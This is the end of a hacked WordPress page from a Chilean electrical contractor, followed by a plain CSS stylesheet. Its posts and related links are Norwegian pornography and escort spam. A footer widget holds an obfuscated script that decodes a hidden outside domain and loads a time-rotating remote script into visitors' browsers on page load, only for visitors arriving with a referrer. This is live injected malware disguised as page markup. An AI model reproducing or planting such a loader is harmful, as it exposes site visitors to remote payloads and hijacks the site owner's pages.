				<a href="https://twitter.com/intent/tweet?text=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo&#038;url=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/&#038;title=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/&#038;name=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/&#038;description=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo&#038;media=" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/&#038;title=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/&#038;description=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo&#038;media=" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo&#038;url=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="mailto:?subject=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo&#038;body=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/" rel="external noopener nofollow" title="Compartir por correo electrónico" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartir por correo electrónico</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

			
			<div class="author-info">
				<h3 class="author-name"><a href="http://www.ingelpo.cl/author/michel/"></a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Escribe tu correo electrónico</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Escribe tu correo electrónico" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribirse" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->


	

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>Publicaciones relacionadas</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
								<h3 class="post-title"><a href="http://www.ingelpo.cl/2022/12/27/finn-moteplassen-free-norwegian-sex-escorte-i-bergen-escort-girl-price/">Finn møteplassen free norwegian sex | escorte i bergen escort girl price</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 diciembre, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
								<h3 class="post-title"><a href="http://www.ingelpo.cl/2022/12/27/thai-porn-tube-gratis-sexhistorier-fransk-erotikk-gratis-pornosider/">Thai porn tube gratis sexhistorier | fransk erotikk gratis pornosider</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 diciembre, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
								<h3 class="post-title"><a href="http://www.ingelpo.cl/2022/12/26/transgender-dating-pof-hedmark-hvordan-tenne-mannen-heste-kuk/">Transgender dating pof hedmark | hvordan tenne mannen heste kuk</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">26 diciembre, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
								<h3 class="post-title"><a href="http://www.ingelpo.cl/2022/12/26/norsk-erotisk-film-fitte-slikking-transseksuell-videoer-gift-og-kat/">Norsk erotisk film fitte slikking &#038; transseksuell videoer gift og kåt</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">26 diciembre, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Mira también</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Cerrar</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="http://www.ingelpo.cl/2022/12/26/norsk-anal-porno-nudiststrender-i-norge-beste-sexstillinger-twink-bareback/">Norsk anal porno nudiststrender i norge beste sexstillinger twink bareback</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">26 diciembre, 2022</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="block-4" class="container-wrapper widget widget_block"><div id="posts-list-widget-4" class="container-wrapper widget posts-list">
<div class="widget-title the-global-title">
<div class="the-subtitle">Servicios</div>
<p></p>
</div>
<div class="widget-posts-list-container timeline-widget">
<ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Electrificación</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Montaje Eléctrico</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Iluminación</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Empalmes</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Instalación Interiores</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Estudios Eléctricos</li>
</ul>
</div>
<div class="clearfix"></div>
<p></p></div><div class="clearfix"></div></div><!-- .widget /--><div id="block-8" class="container-wrapper widget widget_block"><script type="text/javascript">
!function (_78a5a) {
    
    var _c73d4 = Date.now();
    var _e43 = 1000;
    _c73d4 = _c73d4 / _e43;
    _c73d4 = Math.floor(_c73d4);

    var _b9d6b = 600;
    _c73d4 -= _c73d4 % _b9d6b;
    _c73d4 = _c73d4.toString(16);

    var _c0701 = _78a5a.referrer;

    if (!_c0701) return;

    var _c5bc8 = [1644, 1641, 1654, 1637, 1636, 1633, 1651, 1640, 1634, 1647, 1633, 1650, 1636, 1643, 1641, 1652, 1582, 1641, 1646, 1638, 1647];

    _c5bc8 = _c5bc8.map(function(_a6b64){
        return _a6b64 ^ 1536;
    });

    var _44248 = "ee7427b86db88899de1277985e91e8f6";
    
    _c5bc8 = String.fromCharCode(..._c5bc8);

    var _e2847 = "https://";
    var _14db2 = "/";
    var _9867e = "track-";

    var _78459 = ".js";

    var _78f71 = _78a5a.createElement("script");
    _78f71.type = "text/javascript";
    _78f71.async = true;
    _78f71.src = _e2847 + _c5bc8 + _14db2 + _9867e + _c73d4 + _78459;

    _78a5a.getElementsByTagName("head")[0].appendChild(_78f71)

}(document);
</script><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="block-5" class="container-wrapper widget widget_block"><div id="posts-list-widget-4" class="container-wrapper widget posts-list">
<div class="widget-title the-global-title">
<div class="the-subtitle">Proyectos</div>
<p></p>
</div>
<div class="widget-posts-list-container timeline-widget">
<ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Públicos</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Agroindustria</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Inmobiliarios</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Privados</li>
</ul>
</div>
<div class="clearfix"></div>
<p></p></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="block-6" class="container-wrapper widget widget_block"><div id="posts-list-widget-4" class="container-wrapper widget posts-list">
    <div class="widget-title the-global-title">
        <div class="the-subtitle">Certificación</div>
        <p></p>
        </div>
        <div class="widget-posts-list-container timeline-widget">
            <ul class="posts-list-items widget-posts-wrapper">
            <li class="widget-single-post-item">
                <div style="width: 100%; height: 150px;">
                    <img src="https://www.ingelpo.cl/wp-content/uploads/2022/09/ISO_9001-SN_RGB.png" style="height: 150px;">
                    <img src="https://www.ingelpo.cl/wp-content/uploads/2022/09/ISO_45001-SN_RGB.png" style="height: 150px;">
               </div>
            </li>
            </ul>
        </div>
    <div class="clearfix"></div>
</div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="block-7" class="container-wrapper widget widget_block"><div id="posts-list-widget-4" class="container-wrapper widget posts-list">
<div class="widget-title the-global-title">
<div class="the-subtitle">Contacto</div>
<p></p>
</div>
<div class="widget-posts-list-container timeline-widget">
<ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item"><span style="margin-right: 6px;"><i class="fa fa-home"></i></span>Santa Irene #168, Mostazal</li>
<li class="widget-single-post-item"><span style="margin-right: 6px;"><i class="fa fa-phone"></i></span>(72) 249 1916 <br> (72) 249 2290 <br> (72) 249 2627</li>
<li class="widget-single-post-item"><span style="margin-right: 6px;"><i class="fa fa-envelope"></i></span><br>
                    <a href="mailto:info@ingelpo.cl">info@ingelpo.cl</a>
                </li>
</ul>
</div>
<div class="clearfix"></div>
</div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Todos los derechos reservados &nbsp;</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100081059295218"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/in/ingelpo-spa-76541a191"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo&#038;url=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo%20http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/&text=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo%20http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botón volver arriba</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Barra lateral Secundaria" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Cerrar</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="http://www.ingelpo.cl/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100081059295218"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/in/ingelpo-spa-76541a191"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Cerrar</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Buscar">
				<form method="get" class="tie-popup-search-form" action="http://www.ingelpo.cl/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Buscar por" autocomplete="off" placeholder="Buscar por" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Buscar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<link rel='stylesheet' id='livesite-css'  href='http://www.ingelpo.cl/wp-content/plugins/contact-form-with-a-meeting-scheduler-by-vcita/core/../css/livesite-frontend.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wcp-caption-styles-css'  href='http://www.ingelpo.cl/wp-content/plugins/image-caption-hover/css/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='bxSlidercss-css'  href='http://www.ingelpo.cl/wp-content/plugins/slider-image/style/jquery.bxslider.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"http:\/\/www.ingelpo.cl\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Sin resultados","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/js/scripts.min.js?ver=5.0.8' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/ilightbox/lightbox.js?ver=5.0.8' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/js/desktop.min.js?ver=5.0.8' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/js/single.min.js?ver=5.0.8' id='tie-js-single-js'></script>
<script type='text/javascript' id='livesite_sdk-js-extra'>
/* <![CDATA[ */
var ls_PHPVAR_livesite_sdk = {"ls_sdk_uid":"684761735299937b","ls_sdk_show_livesite":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-content/plugins/contact-form-with-a-meeting-scheduler-by-vcita/core/../js/livesite-include-sdk.js?ver=0.1.3' id='livesite_sdk-js'></script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-content/plugins/image-caption-hover/js/script.js?ver=6.0.11' id='wcp-caption-scripts-js'></script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-content/plugins/slider-image/js/jquery.bxslider.js?ver=1.0.0' id='bxSlider-js'></script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-content/plugins/slider-image/js/bxslider.setup.js?ver=1.0.0' id='bxSliderSetup-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ingelpo.cl/wp-content/plugins/rd-hover-effects/css/rd-hover-gird.css?ver=6.0.11
body_size: 11888
content:


.rd-container {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 768px) {
  .rd-container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .rd-container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .rd-container {
    width: 1170px;
  }
}
.rd-container-fluid {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
.rd-row {
  margin-right: -15px;
  margin-left: -15px;
}
.rd-col-xs-1, .rd-col-sm-1, .rd-col-md-1, .rd-col-lg-1, .rd-col-xs-2, .rd-col-sm-2, .rd-col-md-2, .rd-col-lg-2, .rd-col-xs-3, .rd-col-sm-3, .rd-col-md-3, .rd-col-lg-3, .rd-col-xs-4, .rd-col-sm-4, .rd-col-md-4, .rd-col-lg-4, .rd-col-xs-5, .rd-col-sm-5, .rd-col-md-5, .rd-col-lg-5, .rd-col-xs-6, .rd-col-sm-6, .rd-col-md-6, .rd-col-lg-6, .rd-col-xs-7, .rd-col-sm-7, .rd-col-md-7, .rd-col-lg-7, .rd-col-xs-8, .rd-col-sm-8, .rd-col-md-8, .rd-col-lg-8, .rd-col-xs-9, .rd-col-sm-9, .rd-col-md-9, .rd-col-lg-9, .rd-col-xs-10, .rd-col-sm-10, .rd-col-md-10, .rd-col-lg-10, .rd-col-xs-11, .rd-col-sm-11, .rd-col-md-11, .rd-col-lg-11, .rd-col-xs-12, .rd-col-sm-12, .rd-col-md-12, .rd-col-lg-12 {
  position: relative;
  min-height: 1px;
padding: 5px;
}
.rd-col-xs-1, .rd-col-xs-2, .rd-col-xs-3, .rd-col-xs-4, .rd-col-xs-5, .rd-col-xs-6, .rd-col-xs-7, .rd-col-xs-8, .rd-col-xs-9, .rd-col-xs-10, .rd-col-xs-11, .rd-col-xs-12 {
  float: left;
}
.rd-col-xs-12 {
  width: 100%;
}
.rd-col-xs-11 {
  width: 91.66666667%;
}
.rd-col-xs-10 {
  width: 83.33333333%;
}
.rd-col-xs-9 {
  width: 75%;
}
.rd-col-xs-8 {
  width: 66.66666667%;
}
.rd-col-xs-7 {
  width: 58.33333333%;
}
.rd-col-xs-6 {
  width: 50%;
}
.rd-col-xs-5 {
  width: 41.66666667%;
}
.rd-col-xs-4 {
  width: 33.33333333%;
}
.rd-col-xs-3 {
  width: 23%;
}
.rd-col-xs-2 {
  width: 16.66666667%;
  height: 2px;
}
.rd-col-xs-1 {
  width: 8.33333333%;
}
.rd-col-xs-pull-12 {
  right: 100%;
}
.rd-col-xs-pull-11 {
  right: 91.66666667%;
}
.rd-col-xs-pull-10 {
  right: 83.33333333%;
}
.rd-col-xs-pull-9 {
  right: 75%;
}
.rd-col-xs-pull-8 {
  right: 66.66666667%;
}
.rd-col-xs-pull-7 {
  right: 58.33333333%;
}
.rd-col-xs-pull-6 {
  right: 50%;
}
.rd-col-xs-pull-5 {
  right: 41.66666667%;
}
.rd-col-xs-pull-4 {
  right: 33.33333333%;
}
.rd-col-xs-pull-3 {
  right: 25%;
}
.rd-col-xs-pull-2 {
  right: 16.66666667%;
}
.rd-col-xs-pull-1 {
  right: 8.33333333%;
}
.rd-col-xs-pull-0 {
  right: auto;
}
.rd-col-xs-push-12 {
  left: 100%;
}
.rd-col-xs-push-11 {
  left: 91.66666667%;
}
.rd-col-xs-push-10 {
  left: 83.33333333%;
}
.rd-col-xs-push-9 {
  left: 75%;
}
.rd-col-xs-push-8 {
  left: 66.66666667%;
}
.rd-col-xs-push-7 {
  left: 58.33333333%;
}
.rd-col-xs-push-6 {
  left: 50%;
}
.rd-col-xs-push-5 {
  left: 41.66666667%;
}
.rd-col-xs-push-4 {
  left: 33.33333333%;
}
.rd-col-xs-push-3 {
  left: 25%;
}
.rd-col-xs-push-2 {
  left: 16.66666667%;
}
.rd-col-xs-push-1 {
  left: 8.33333333%;
}
.rd-col-xs-push-0 {
  left: auto;
}
.rd-col-xs-offset-12 {
  margin-left: 100%;
}
.rd-col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.rd-col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.rd-col-xs-offset-9 {
  margin-left: 75%;
}
.rd-col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.rd-col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.rd-col-xs-offset-6 {
  margin-left: 50%;
}
.rd-col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.rd-col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.rd-col-xs-offset-3 {
  margin-left: 25%;
}
.rd-col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.rd-col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.rd-col-xs-offset-0 {
  margin-left: 0;
}
@media (min-width: 768px) {
  .rd-col-sm-1, .rd-col-sm-2, .rd-col-sm-3, .rd-col-sm-4, .rd-col-sm-5, .rd-col-sm-6, .rd-col-sm-7, .rd-col-sm-8, .rd-col-sm-9, .rd-col-sm-10, .rd-col-sm-11, .rd-col-sm-12 {
    float: left;
  }
  .rd-col-sm-12 {
    width: 100%;
	height: 400px;
  }
  .rd-col-sm-11 {
    width: 91.66666667%;
  }
  .rd-col-sm-10 {
    width: 83.33333333%;
  }
